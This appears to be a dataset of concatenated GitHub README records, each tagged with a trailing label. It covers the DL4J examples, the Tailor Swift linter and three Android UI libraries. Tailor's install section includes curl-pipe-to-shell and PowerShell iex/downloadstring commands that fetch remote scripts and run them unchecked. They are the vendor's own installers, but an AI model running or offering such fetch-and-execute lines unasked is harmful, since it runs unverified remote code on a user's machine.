Users can also refer to the [simple sample project provided](./mvn-project-template/pom.xml) to get started with a clean project from scratch.
Build tools are considered standard software engineering best practice. Besides this the complexities posed by the projects in the DL4J ecosystem make dependencies too difficult to manage manually. All the projects in the DL4J ecosystem can be used with other build tools like Gradle, SBT etc. More information on that can be found [here](https://deeplearning4j.konduit.ai/config/buildtools).
## Support
For help with the examples, please go to our [support forum](https://community.konduit.ai/)
Note for users of 1.0.0-beta7 and prior, some examples and modules have been removed to reflect
changes in the framework's direction. Please see and comment on our post [here](https://community.konduit.ai/t/upcoming-removal-of-modules-and-roadmap-changes/1240)
If you would like a workaround for something you may be missing,
please feel free to post on the forums, and we will do what we can to help you.
## Example Content
Projects are based on what functionality the included examples demonstrate to the user and not necessarily which library in the DL4J stack the functionality lives in.
Examples in a project are in general separated into "quickstart" and "advanced".
Each project README also lists all the examples it contains, with a recommended order to explore them in.
- [dl4j-examples](dl4j-examples/README.md)
This project contains a set of examples that demonstrate use of the high level DL4J API to build a variety of neural networks.
Some of these examples are end to end, in the sense they start with raw data, process it and then build and train neural networks on it.
- [tensorflow-keras-import-examples](tensorflow-keras-import-examples/README.md)
This project contains a set of examples that demonstrate how to import Keras h5 models and TensorFlow frozen pb models into the DL4J ecosystem. Once imported into DL4J these models can be treated like any other DL4J model - meaning you can continue to run training on them or modify them with the transfer learning API or simply run inference on them.
- [dl4j-distributed-training-examples](dl4j-distributed-training-examples/README.md)
This project contains a set of examples that demonstrate how to do distributed training, inference and evaluation in DL4J on Apache Spark. DL4J distributed training employs a "hybrid" asynchronous SGD approach - further details can be found in the distributed deep learning documentation [here](https://deeplearning4j.konduit.ai/distributed-deep-learning/intro)
- [cuda-specific-examples](cuda-specific-examples/README.md)
This project contains a set of examples that demonstrate how to leverage multiple GPUs for data-parallel training of neural networks for increased performance.
- [samediff-examples](samediff-examples/README.md)
This project contains a set of examples that demonstrate the SameDiff API. SameDiff (which is part of the ND4J library) can be used to build lower level auto-differentiating computation graphs. An analogue to the SameDiff API vs the DL4J API is the low level TensorFlow API vs the higher level of abstraction Keras API.
- [data-pipeline-examples](data-pipeline-examples/README.md)
This project contains a set of examples that demonstrate how raw data in various formats can be loaded, split and preprocessed to build serializable (and hence reproducible) ETL pipelines.
- [nd4j-ndarray-examples](nd4j-ndarray-examples/README.md)
This project contains a set of examples that demonstrate how to manipulate NDArrays. The functionality of ND4J demonstrated here can be likened to NumPy.
- [rl4j-examples](rl4j-examples/README.md)
This project contains examples of using RL4J, the reinforcement learning library in DL4J.
- [android-examples](android-examples/README.md)
This project contains an Android example project, that shows DL4J being used in an Android application.
## Feedback & Contributions
While these set of examples don't cover all the features available in DL4J the intent is to cover functionality required for most users - beginners and advanced. File an issue [here](https://github.com/eclipse/deeplearning4j-examples/issues) if you have feedback or feature requests that are not covered here. We are also available via our [community forum](https://community.konduit.ai/) for questions.
We welcome contributions from the community. More information can be found [here](CONTRIBUTORS.md)
We **love** hearing from you. Cheers!
| 0 |
sleekbyte/tailor | Cross-platform static analyzer and linter for Swift. | apple linter static-analyzer swift | [](https://tailor.sh)
<p align="center">
<a href="https://travis-ci.org/sleekbyte/tailor">
<img src="https://travis-ci.org/sleekbyte/tailor.svg?branch=master" alt="Build Status">
</a>
<a href="https://coveralls.io/github/sleekbyte/tailor">
<img src="https://coveralls.io/repos/github/sleekbyte/tailor/badge.svg" alt="Code Coverage">
</a>
<a href="https://codeclimate.com/github/sleekbyte/tailor">
<img src="https://codeclimate.com/github/sleekbyte/tailor/badges/gpa.svg" alt="Code Climate">
</a>
</p>
<p align="center">
<a href="https://github.com/sleekbyte/tailor/wiki">Wiki</a>
•
<a href="#installation">Installation</a>
•
<a href="#usage">Usage</a>
•
<a href="#features">Features</a>
•
<a href="#developers">Developers</a>
•
<a href="#license">License</a>
</p>
[Tailor][] is a cross-platform [static analysis][] and [lint][] tool for source code written in Apple's [Swift][] programming language. It analyzes your code to ensure consistent styling and help avoid bugs.
[static analysis]: https://en.wikipedia.org/wiki/Static_program_analysis
[lint]: https://en.wikipedia.org/wiki/Lint_(software)
## [Tailor][]. Cross-platform static analyzer and linter for [Swift][].
[Tailor]: https://tailor.sh
[Swift]: https://swift.org
Tailor supports Swift 3.0.1 out of the box and helps enforce style guidelines outlined in the [The Swift Programming Language][], [GitHub][], [Ray Wenderlich][], and [Coursera][] style guides. It supports cross-platform usage and can be run on Mac OS X via your shell or integrated with Xcode, as well as on Linux and Windows.
[The Swift Programming Language]: https://developer.apple.com/library/ios/documentation/Swift/Conceptual/Swift_Programming_Language/
[GitHub]: https://github.com/github/swift-style-guide
[Ray Wenderlich]: https://github.com/raywenderlich/swift-style-guide
[Coursera]: https://github.com/coursera/swift-style-guide
Tailor parses Swift source code using the primary Java target of [ANTLR](http://www.antlr.org):
> ANTLR is a powerful parser generator [ . . . ] widely used in academia and industry to build all sorts of languages, tools, and frameworks.
— [About the ANTLR Parser Generator](http://www.antlr.org/about.html)
# Getting Started
## Installation
Requires Java (JRE or JDK) Version 8 or above: [Java SE Downloads](http://www.oracle.com/technetwork/java/javase/downloads/index.html)
### [Homebrew](http://brew.sh), [Linuxbrew](http://linuxbrew.sh)
```bash
brew install tailor
```
### Mac OS X (10.10+), Linux
```bash
curl -fsSL https://tailor.sh/install.sh | sh
```
### Windows (10+)
```powershell
iex (new-object net.webclient).downloadstring('https://tailor.sh/install.ps1')
```
### Manually
You may also download Tailor via [GitHub Releases](https://github.com/sleekbyte/tailor/releases), extract the archive, and symlink the `tailor/bin/tailor` shell script to a location in your `$PATH`.
### Continuous Integration
If your continuous integration server supports [Homebrew](http://brew.sh) installation, you may use the following snippet:
```yaml
before_install:
- brew update
- brew install tailor
```
In other cases, use this snippet:
Replace `${TAILOR_RELEASE_ARCHIVE}` with the URL of the release you would like to install, e.g. `https://github.com/sleekbyte/tailor/releases/download/v0.1.0/tailor.tar`.
```yaml
before_script:
- wget ${TAILOR_RELEASE_ARCHIVE} -O /tmp/tailor.tar
- tar -xvf /tmp/tailor.tar
- export PATH=$PATH:$PWD/tailor/bin/
```
## Usage
Run Tailor with a list of files and directories to analyze, or via Xcode.
```bash
$ tailor [options] [--] [[file|directory] ...]
```
Help for Tailor is accessible via the `[-h|--help]` option.
```
$ tailor -h
Usage: tailor [options] [--] [[file|directory] ...]
Perform static analysis on Swift source files.
Invoking Tailor with at least one file or directory will analyze all Swift files at those paths. If
no paths are provided, Tailor will analyze all Swift files found in '$SRCROOT' (if defined), which
is set by Xcode when run in a Build Phase. Tailor may be set up as an Xcode Build Phase
automatically with the --xcode option.
Options:
-c,--config=<path/to/.tailor.yml> specify configuration file
--debug print ANTLR error messages when parsing error occurs
--except=<rule1,rule2,...> run all rules except the specified ones
-f,--format=<xcode|json|cc|html> select an output format
-h,--help display help
--invert-color invert colorized console output
-l,--max-line-length=<0-999> maximum Line length (in characters)
--list-files display Swift source files to be analyzed
--max-class-length=<0-999> maximum Class length (in lines)
--max-closure-length=<0-999> maximum Closure length (in lines)
--max-file-length=<0-999> maximum File length (in lines)
--max-function-length=<0-999> maximum Function length (in lines)
--max-name-length=<0-999> maximum Identifier name length (in characters)
--max-severity=<error|warning (default)> maximum severity
--max-struct-length=<0-999> maximum Struct length (in lines)
--min-name-length=<1-999> minimum Identifier name length (in characters)
--no-color disable colorized console output
--only=<rule1,rule2,...> run only the specified rules
--purge=<1-999> reduce memory usage by clearing DFA cache after
specified number of files are parsed
--show-rules show description for each rule
-v,--version display version
--xcode=<path/to/project.xcodeproj> add Tailor Build Phase Run Script to Xcode Project
```
# Features
* [Enabling and Disabling Rules](#enabling-and-disabling-rules)
* [Cross-Platform](#cross-platform)
* [Automatic Xcode Integration](#automatic-xcode-integration)
* [Colorized Output](#colorized-output)
* [Warnings, Errors, and Failing the Build](#warnings-errors-and-failing-the-build)
* [Disable Violations within Source Code](#disable-violations-within-source-code)
* [Configuration](#configuration)
* [Formatters](#formatters)
## Enabling and Disabling Rules
Rule identifiers and "preferred/not preferred" code samples may be found on the [Rules](https://github.com/sleekbyte/tailor/wiki/Rules) page.
Rules may be individually disabled (blacklist) or enabled (whitelist) via the `--except` and `--only` command-line flags.
### Except
```bash
tailor --except=brace-style,trailing-whitespace main.swift
```
### Only
```bash
tailor --only=redundant-parentheses,terminating-semicolon main.swift
```
## Cross-Platform
Tailor may be used on Mac OS X via your shell or integrated with Xcode, as well as on Linux and Windows.
### Linux

### Windows

## Automatic Xcode Integration
Tailor can be integrated with Xcode projects using the `--xcode` option.
```bash
tailor --xcode /path/to/demo.xcodeproj/
```
This adds the following Build Phase Run Script to your project's default target.

Tailor's output will be displayed inline within the Xcode Editor Area and as a list in the Log Navigator.

### Configure Xcode to Analyze Code Natively (⇧⌘B)
1. Add a new configuration, say `Analyze`, to the project
<img width="1020" alt="screen shot 2016-11-30 at 12 29 34 am" src="https://cloud.githubusercontent.com/assets/1791760/20745188/fba98222-b694-11e6-8212-038333b259b3.png">
2. Modify the active scheme's `Analyze` phase to use the new build configuration created above
<img width="899" alt="screen shot 2016-11-30 at 12 37 08 am" src="https://cloud.githubusercontent.com/assets/1791760/20745259/57e71acc-b695-11e6-9671-092f89029467.png">
3. Tweak the build phase run script to run Tailor **only** when analyzing the project (⇧⌘B)
```bash
if [ "${CONFIGURATION}" = "Analyze" ]; then
if hash tailor 2>/dev/null; then
tailor
else
echo "warning: Please install Tailor from https://tailor.sh"
fi
fi
```
## Colorized Output
Tailor uses the following color schemes to format CLI output:
* **Dark theme** (enabled by default)

* **Light theme** (enabled via `--invert-color` option)

* **No color theme** (enabled via `--no-color` option)

## Warnings, Errors, and Failing the Build
`--max-severity` can be used to control the maximum severity of violation messages. It can be set to `error` or `warning` (by default, it is set to `warning`). Setting it to `error` allows you to distinguish between lower and higher priority messages. It also fails the build in Xcode, if any errors are reported (similar to how a compiler error fails the build in Xcode). With `max-severity` set to `warning`, all violation messages are warnings and the Xcode build will never fail.
This setting also affects Tailor's exit code on the command-line, a failing build will `exit 1` whereas having warnings only will `exit 0`, allowing Tailor to be easily integrated into pre-commit hooks.
## Disable Violations within Source Code
Violations on a specific line may be disabled with a **trailing** single-line comment.
```swift
import Foundation; // tailor:disable
```
Additionally, violations in a given block of code can be disabled by **enclosing the block** within `tailor:off` and `tailor:on` comments.
```swift
// tailor:off
import Foundation;
import UIKit;
import CoreData;
// tailor:on
class Demo() {
// Define public members here
}
```
### Note
* `// tailor:off` and `// tailor:on` comments must be paired
## Configuration
The behavior of Tailor can be customized via the `.tailor.yml` configuration file. It enables you to
* include/exclude certain files and directories from analysis
* enable and disable specific analysis rules
* specify output format
* specify CLI output color scheme
You can tell Tailor which configuration file to use by specifying its file path via the `--config` CLI option. By default, Tailor will look for the configuration file in the directory where you will run Tailor from.
The file follows the [YAML 1.1](http://www.yaml.org/spec/1.1/) format.
### Including/Excluding files
Tailor checks all files found by a recursive search starting from the directories given as command line arguments. However, it only analyzes Swift files that end in `.swift`. If you would like Tailor to analyze specific files and directories, you will have to add entries for them under `include`. Files and directories can also be ignored through `exclude`.
Here is an example that might be used for an iOS project:
```yaml
include:
- Source # Inspect all Swift files under "Source/"
exclude:
- '**Tests.swift' # Ignore Swift files that end in "Tests"
- Source/Carthage # Ignore Swift files under "Source/Carthage/"
- Source/Pods # Ignore Swift files under "Source/Pods/"
```
#### Notes
* Files and directories are specified relative to where `tailor` is run from
* Paths to directories or Swift files provided explicitly via CLI will cause the `include`/`exclude` rules specified in `.tailor.yml` to be ignored
* *Exclude* is given higher precedence than *Include*
* Tailor recognizes the [Java Glob](https://docs.oracle.com/javase/tutorial/essential/io/fileOps.html#glob) syntax
### Enabling/Disabling rules
Tailor allows you to individually disable (blacklist) or enable (whitelist) rules via the `except` and `only` labels.
Here is an example showcasing how to enable certain rules:
```yaml
# Tailor will solely check for violations to the following rules
only:
- upper-camel-case
- trailing-closure
- forced-type-cast
- redundant-parentheses
```
Here is an example showcasing how to disable certain rules:
```yaml
# Tailor will check for violations to all rules except for the following ones
except:
- parenthesis-whitespace
- lower-camel-case
```
#### Notes
* *only* is given precedence over *except*
* Rules that are explicitly included/excluded via CLI will cause the `only`/`except` rules specified in `.tailor.yml` to be ignored
### Specifying output format
Tailor allows you to specify the output format (`xcode`/`json`) via the `format` label.
Here is an example showcasing how to specify the output format:
```yaml
# The output format will now be in JSON
format: json
```
#### Note
* The output format explicitly specified via CLI will cause the output format defined in `.tailor.yml` to be ignored
### Specifying CLI output color scheme
Tailor allows you to specify the CLI output color schemes via the `color` label. To disable colored output, set `color` to `disable`. To invert the color scheme, set `color` to `invert`.
Here is an example showcasing how to specify the CLI output color scheme:
```yaml
# The CLI output will not be colored
color: disable
```
#### Note
* The CLI output color scheme explicitly specified via CLI will cause the output color scheme defined in `.tailor.yml` to be ignored
## Formatters
Tailor's output format may be customized via the `-f`/`--format` option. The Xcode formatter is selected by default.
### Xcode Formatter (default)
The default `xcode` formatter outputs violation messages according to the format expected by Xcode to be displayed inline within the Xcode Editor Area and as a list in the Log Navigator. This format is also as human-friendly as possible on the console.
```
$ tailor main.swift
********** /main.swift **********
/main.swift:1: warning: [multiple-imports] Imports should be on separate lines
/main.swift:1:18: warning: [terminating-semicolon] Statements should not terminate with a semicolon
/main.swift:3:05: warning: [constant-naming] Global Constant should be either lowerCamelCase or UpperCamelCase
/main.swift:5:07: warning: [redundant-parentheses] Conditional clause should not be enclosed within parentheses
/main.swift:7: warning: [terminating-newline] File should terminate with exactly one newline character ('\n')
Analyzed 1 file, skipped 0 files, and detected 5 violations (0 errors, 5 warnings).
```
### [JSON](http://www.json.org) Formatter
The `json` formatter outputs an array of violation messages for each file, and a `summary` object indicating the parsing results and the violation counts.
```
$ tailor -f json main.swift
{
"files": [
{
"path": "/main.swift",
"violations": [
{
"severity": "warning",
"rule": "constant-naming",
"location": {
"line": 1,
"column": 5
},
"message": "Global Constant should be either lowerCamelCase or UpperCamelCase"
}
],
"parsed": true
}
],
"summary": {
"violations": 1,
"warnings": 1,
"analyzed": 1,
"errors": 0,
"skipped": 0
}
}
```
### HTML Formatter
The `html` formatter outputs a complete HTML document that should be written to a file.
```
tailor -f html main.swift > tailor.html
```

# Developers
Please review the [guidelines for contributing](https://github.com/sleekbyte/tailor/blob/master/.github/CONTRIBUTING.md) to this repository.
## Development Environment
* [Java Version 8](http://www.oracle.com/technetwork/java/javase/downloads/index.html)
* [Gradle](https://gradle.org) (optional, `./gradlew` may be used instead)
* [Ruby 2.0.0+](https://www.ruby-lang.org/en/)
* [Bundler](http://bundler.io)
# External Tools and Libraries
## Development & Runtime
Tool | License
----------------------------------------------------------------------- | ------------------------------------------------------------------------------------------------------------------------------
[ANTLR 4.5](https://theantlrguy.atlassian.net/wiki/display/ANTLR4/Home) | [The BSD License](http://www.antlr.org/license.html)
[Apache Commons CLI](http://commons.apache.org/proper/commons-cli/) | [Apache License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0)
[Jansi](https://github.com/fusesource/jansi) | [Apache License, Version 2.0](https://github.com/fusesource/jansi/blob/master/license.txt)
[Xcodeproj](https://github.com/CocoaPods/Xcodeproj) | [MIT](https://github.com/CocoaPods/Xcodeproj/blob/master/LICENSE)
[SnakeYAML](https://bitbucket.org/asomov/snakeyaml) | [Apache License, Version 2.0](https://bitbucket.org/asomov/snakeyaml/raw/8939e0aa430d25b3b49b353508b23e072dd02171/LICENSE.txt)
[Gson](https://github.com/google/gson) | [Apache License, Version 2.0](https://github.com/google/gson/blob/master/LICENSE)
[Mustache.java](https://github.com/spullara/mustache.java) | [Apache License, Version 2.0](https://github.com/spullara/mustache.java/blob/master/LICENSE)
## Development Only
Tool | License
------------------------------------------------------------ | ----------------------------------------------------------------------------------------
[Gradle](https://gradle.org) | [Apache License, Version 2.0](http://gradle.org/license/)
[Travis CI](https://travis-ci.org) | [Free for Open Source Projects](https://travis-ci.com/plans)
[Mockito](http://mockito.org) | [MIT](https://code.google.com/p/mockito/wiki/License)
[JUnit](http://junit.org) | [Eclipse Public License 1.0](http://junit.org/license)
[Java Hamcrest](http://hamcrest.org/JavaHamcrest/) | [The BSD 3-Clause License](http://opensource.org/licenses/BSD-3-Clause)
[FindBugs](http://findbugs.sourceforge.net) | [GNU Lesser General Public License](http://findbugs.sourceforge.net/manual/license.html)
[Checkstyle](http://checkstyle.sourceforge.net) | [GNU Lesser General Public License](http://checkstyle.sourceforge.net/license.html)
[PMD](http://pmd.sourceforge.net) | [BSD-style](http://pmd.sourceforge.net/pmd-5.3.2/license.html)
[JaCoCo](http://eclemma.org/jacoco/) | [Eclipse Public License v1.0](http://eclemma.org/license.html)
[Coveralls](https://coveralls.io) | [Free for Open Source](https://coveralls.io/pricing)
[Bundler](http://bundler.io) | [MIT](https://github.com/bundler/bundler/blob/master/LICENSE.md)
[Codacy](https://www.codacy.com) | [Free for Open Source](https://www.codacy.com/pricing)
[System Rules](http://stefanbirkner.github.io/system-rules/) | [Common Public License 1.0](https://stefanbirkner.github.io/system-rules/license.html)
[Ronn](https://github.com/rtomayko/ronn) | [MIT](https://github.com/rtomayko/ronn/blob/master/COPYING)
# License
Tailor is released under the MIT license. See [LICENSE.md](https://github.com/sleekbyte/tailor/blob/master/LICENSE.md) for details.
| 0 |
wangjiegulu/RapidFloatingActionButton | Quick solutions for Floating Action Button,RapidFloatingActionButton(RFAB) | animation custom-view floatingactionbutton rapidfloatingactionbutton | # RapidFloatingActionButton
[](https://maven-badges.herokuapp.com/maven-central/com.github.wangjiegulu/rfab) [](http://www.apache.org/licenses/LICENSE-2.0) 
[](https://blog.wangjiegulu.com) [](https://twitter.com/wangjiegulu)
Quick solutions for Floating Action Button,RapidFloatingActionButton(RFAB)</br>
<img src='https://raw.githubusercontent.com/wangjiegulu/RapidFloatingActionButton/master/screenshot/rfab_label_list.gif' height='500px'/>
<img src='https://raw.githubusercontent.com/wangjiegulu/RapidFloatingActionButton/master/screenshot/rfabg.gif' height='500px'/>
<img src='https://raw.githubusercontent.com/wangjiegulu/RapidFloatingActionButton/master/screenshot/rfab_card_view.gif' height='500px'/>
<img src='https://raw.githubusercontent.com/wangjiegulu/RapidFloatingActionButton/master/screenshot/rfab_01.png' height='500px'/>
<img src='https://raw.githubusercontent.com/wangjiegulu/RapidFloatingActionButton/master/screenshot/rfab_03.png' height='500px'/>
# How to use:
<strike>Dependencies:</strike></br>
<strike>[AndroidBucket](https://github.com/wangjiegulu/AndroidBucket):The base library</strike></br>
<strike>[AndroidInject](https://github.com/wangjiegulu/androidInject):The Inject library</strike></br>
<strike>[ShadowViewHelper](https://github.com/wangjiegulu/ShadowViewHelper):Shadow layout, shadow view for android</strike></br>
<strike>[NineOldAndroids](https://github.com/JakeWharton/NineOldAndroids):The Property Animation library for pre android 3.0</strike></br>
**Newest version:** [](https://maven-badges.herokuapp.com/maven-central/com.github.wangjiegulu/rfab)
### Gradle:
```groovy
compile 'com.github.wangjiegulu:rfab:x.x.x'
```
### Maven:
```xml
<dependency>
<groupId>com.github.wangjiegulu</groupId>
<artifactId>rfab</artifactId>
<version>x.x.x</version>
</dependency>
```
## activity_main.xml:
```xml
<com.wangjie.rapidfloatingactionbutton.RapidFloatingActionLayout
xmlns:rfal="http://schemas.android.com/apk/res-auto"
android:id="@+id/activity_main_rfal"
android:layout_width="match_parent"
android:layout_height="match_parent"
rfal:rfal_frame_color="#ffffff"
rfal:rfal_frame_alpha="0.7"
>
<com.wangjie.rapidfloatingactionbutton.RapidFloatingActionButton
xmlns:rfab="http://schemas.android.com/apk/res-auto"
android:id="@+id/activity_main_rfab"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:layout_alignParentRight="true"
android:layout_alignParentBottom="true"
android:layout_marginRight="15dp"
android:layout_marginBottom="15dp"
android:padding="8dp"
rfab:rfab_size="normal"
rfab:rfab_drawable="@drawable/rfab__drawable_rfab_default"
rfab:rfab_color_normal="#37474f"
rfab:rfab_color_pressed="#263238"
rfab:rfab_shadow_radius="7dp"
rfab:rfab_shadow_color="#999999"
rfab:rfab_shadow_dx="0dp"
rfab:rfab_shadow_dy="5dp"
/>
</com.wangjie.rapidfloatingactionbutton.RapidFloatingActionLayout>
```
Add`<com.wangjie.rapidfloatingactionbutton.RapidFloatingActionLayout>` at outermost layout of RFAB(`<com.wangjie.rapidfloatingactionbutton.RapidFloatingActionButton>`)
### Properties
#### RapidFloatingActionLayout:
- **rfal_frame_color**: Frame color when expand RFAB,default is white color
- **rfal_frame_alpha**: Frame color alpha(0 ~ 1) when expand RFAB,default is 0.7
#### RapidFloatingActionButton:
- **rfab_size**: The size of RFAB,only support two size(Material Design):
- normal: diameter 56dp
- mini: diameter 40dp
- **rfab_drawable**: The drawable of RFAB,default drawable is "+"
- **rfab_color_normal**: Normal status color of RFAB。default is white
- **rfab_color_pressed**: Pressed status color of RFAB。default is "#dddddd"
- **rfab_shadow_radius**: Shadow radius of RFAB。default is 0(no shadow)
- **rfab_shadow_color**: Shadow color of RFAB。default is transparent. it will be invalid if the rfab_shadow_radius is 0
- **rfab_shadow_dx**: The shadow offset of RFAB(x-axis)。default is 0
- **rfab_shadow_dy**: The shadow offset of RFAB(y-axis)。default is 0
## MainActivity:
```java
@AILayout(R.layout.activity_main)
public class MainActivity extends AIActionBarActivity implements RapidFloatingActionContentLabelList.OnRapidFloatingActionContentLabelListListener {
@AIView(R.id.activity_main_rfal)
private RapidFloatingActionLayout rfaLayout;
@AIView(R.id.activity_main_rfab)
private RapidFloatingActionButton rfaBtn;
private RapidFloatingActionHelper rfabHelper;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
RapidFloatingActionContentLabelList rfaContent = new RapidFloatingActionContentLabelList(context);
rfaContent.setOnRapidFloatingActionContentLabelListListener(this);
List<RFACLabelItem> items = new ArrayList<>();
items.add(new RFACLabelItem<Integer>()
.setLabel("Github: wangjiegulu")
.setResId(R.mipmap.ico_test_d)
.setIconNormalColor(0xffd84315)
.setIconPressedColor(0xffbf360c)
.setWrapper(0)
);
items.add(new RFACLabelItem<Integer>()
.setLabel("tiantian.china.2@gmail.com")
.setResId(R.mipmap.ico_test_c)
.setIconNormalColor(0xff4e342e)
.setIconPressedColor(0xff3e2723)
.setLabelColor(Color.WHITE)
.setLabelSizeSp(14)
.setLabelBackgroundDrawable(ABShape.generateCornerShapeDrawable(0xaa000000, ABTextUtil.dip2px(context, 4)))
.setWrapper(1)
);
items.add(new RFACLabelItem<Integer>()
.setLabel("WangJie")
.setResId(R.mipmap.ico_test_b)
.setIconNormalColor(0xff056f00)
.setIconPressedColor(0xff0d5302)
.setLabelColor(0xff056f00)
.setWrapper(2)
);
items.add(new RFACLabelItem<Integer>()
.setLabel("Compose")
.setResId(R.mipmap.ico_test_a)
.setIconNormalColor(0xff283593)
.setIconPressedColor(0xff1a237e)
.setLabelColor(0xff283593)
.setWrapper(3)
);
rfaContent
.setItems(items)
.setIconShadowRadius(ABTextUtil.dip2px(context, 5))
.setIconShadowColor(0xff888888)
.setIconShadowDy(ABTextUtil.dip2px(context, 5))
;
rfabHelper = new RapidFloatingActionHelper(
context,
rfaLayout,
rfaBtn,
rfaContent
).build();
}
@Override
public void onRFACItemLabelClick(int position, RFACLabelItem item) {
Toast.makeText(getContext(), "clicked label: " + position, Toast.LENGTH_SHORT).show();
rfabHelper.toggleContent();
}
@Override
public void onRFACItemIconClick(int position, RFACLabelItem item) {
Toast.makeText(getContext(), "clicked icon: " + position, Toast.LENGTH_SHORT).show();
rfabHelper.toggleContent();
}
}
```
RFAB also needs an implementation of `RapidFloatingActionContent` to fill and assign content of RFAB when it expands.
Here is a quick solution of `RapidFloatingActionContent`:`RapidFloatingActionContentLabelList`.You can add some items(RFACLabelItem,of course not recommended to add too many items),and config color, drawable, shadow, background image, text size, color of label and animation of each item.
To preview the demo: [The top picture effects](https://github.com/wangjiegulu/RapidFloatingActionButton/tree/master/screenshot) or [Inbox of Google](https://play.google.com/store/apps/details?id=com.google.android.apps.inbox).
At last,you need combine them by `RapidFloatingActionButtonHelper`.
# About expand style:
If you don't like `RapidFloatingActionContentLabelList`,you can expand your content style. Extend `com.wangjie.rapidfloatingactionbutton.RapidFloatingActionContent`, initialize the content layout and style,and invoke `setRootView(xxx);` method. If you want to add more animations,override those methods:
```java
public void onExpandAnimator(AnimatorSet animatorSet);
public void onCollapseAnimator(AnimatorSet animatorSet);
```
add your animations to the animatorSet.
License
=======
```
Copyright 2015 Wang Jie
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
```
| 0 |
gjiazhe/WaveSideBar | An Index Side Bar With Wave Effect | null | # WaveSideBar
You can use WaveSideBar in the contacts page of your application.
Refer to [AlexLiuSheng/AnimSideBar](https://github.com/AlexLiuSheng/AnimSideBar).
## Screenshot

## Include the WaveSideBar to Your Project
With gradle:
```groovy
dependencies {
compile 'com.gjiazhe:wavesidebar:1.3'
}
```
## Use WaveSideBar in Layout File
```xml
<com.gjiazhe.wavesidebar.WaveSideBar
android:id="@+id/side_bar"
android:layout_width="match_parent"
android:layout_height="match_parent"
android:paddingRight="8dp"
app:sidebar_position="right"
app:sidebar_max_offset="80dp"
app:sidebar_lazy_respond="false"
app:sidebar_text_color="#8D6E63"
app:sidebar_text_size="14sp"
app:sidebar_text_alignment="center"/>
```
## Description of Attributes
| Attributes | Format | Default | Description |
| :--------------------: | :------------------------: | :--------: | :--------------------------------------: |
| sidebar_text_color | color | Color.GRAY | Text color of side bar. |
| sidebar_text_size | dimension | 14sp | Text size of side bar. |
| sidebar_max_offset | dimension | 80dp | Offset of the selected item. |
| sidebar_position | enum {right, left} | right | Be placed on left or right in the view. |
| sidebar_text_alignment | enum {center, left, right} | center | Alignment of items. |
| sidebar_lazy_respond | boolean | false | If __true__, the listener will not be called until the finger __up__. If __false__, the listener will be called when the finger __down__, __move__ and __up__. |
You can set these attributes in the layout file, or in the java code:
```java
WaveSideBar sideBar = (WaveSideBar) findViewById(R.id.side_bar);
sideBar.setTextColor(Color.BLACK);
sideBar.setMaxOffset(100);
sideBar.setPosition(WaveSideBar.POSITION_LEFT);
sideBar.setTextAlign(WaveSideBar.TEXT_ALIGN_CENTER);
sideBar.setLazyRespond(true);
```
## Set the Listener to Observe WaveSideBar
```java
WaveSideBar sideBar = (WaveSideBar) findViewById(R.id.side_bar);
sideBar.setOnSelectIndexItemListener(new WaveSideBar.OnSelectIndexItemListener() {
@Override
public void onSelectIndexItem(String index) {
Log.d("WaveSideBar", index);
// Do something here ....
}
});
```
## Customize the indexes
Use **setIndexItems** to Customize the indexes.
```java
sideBar.setIndexItems("あ", "か", "さ", "た", "な", "は", "ま", "や", "ら", "わ");
```
<img src="screenshot/japanese1.png" width="400">
<img src="screenshot/japanese2.png" width="400">
## Use Left Hand?
Use **setPosition** to change the position of side bar.
```java
sideBar.setPosition(WaveSideBar.POSITION_LEFT);
```
<img src="screenshot/position_left.png" width="400">
## Lazy respond
use **setLazyRespond** to set whether the side bar should respond lazily to your touch events.
```java
sideBar.setLazyRespond(true);
```

| 0 |
baiiu/DropDownMenu | a better DropDownMenu solution, 完整的筛选器解决方案 | null | ## DropDownMenu
[](https://android-arsenal.com/details/1/3803)
This is a DropDownMenu with the advantage of all the dropDownMenus by others before,
I have written it for several times, Now the code is most clearly.
[中文文档](README-cn.md)
##Feature
1. use Adapter to add the SubDropDownMenu. Override the `getView()` method to supply the wantted view.
2. use Generic to make all kinds of model(pojo,javabean...) can be used.
3. use FilterCheckedView which implements `Checkable`, so you can use selector to respond to all user action.
4. use FilterUrl to save the current choosen data, only override `toString()` you will get the url.
##ScreenShot

## Usage
the xml:
```xml
<com.baiiu.filter.DropDownMenu
android:id="@+id/filterDropDownView"
android:layout_width="match_parent"
android:layout_height="match_parent">
<TextView
android:id="@id/mFilterContentView" //mFilterContentView must be add into the view.the view can be a RecyclerView or others.
android:layout_width="match_parent"
android:layout_height="match_parent"
android:gravity="center_vertical"
android:textSize="22sp" />
</com.baiiu.filter.DropDownMenu>
```
the JavaCode:
```java
//set the Adapter.
dropDownView.setMenuAdapter(new DropMenuAdapter(this, titleList));
```
the DropMenuAdapter:
```java
@Override
public int getMenuCount() {
return titles.length;
}
@Override
public String getMenuTitle(int position) {
return titles[position];
}
@Override
public int getBottomMargin(int position) {
return 0;
}
@Override
public View getView(int position, FrameLayout parentContainer) {
...
return createSingleListView();
}
```
add a SingleListView:
```java
private View createSingleListView() {
SingleListView<String> singleListView = new SingleListView<String>(mContext)
.adapter(new SimpleTextAdapter<String>(null, mContext) {
@Override
public String provideText(String string) {
return string;
}
})
.onItemClick(new OnFilterItemClickListener<String>() {
@Override
public void onItemClick(String item) {
FilterUrl.instance().singleListPosition = item;
FilterUrl.instance().position = 0;
FilterUrl.instance().positionTitle = item;
if (onFilterDoneListener != null) {
onFilterDoneListener.onFilterDone(0, "", "");
}
}
});
//初始化数据
singleListView.setList(list, -1);//默认不选中
}
```
## License
Copyright (C) 2016 zhe zhu
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |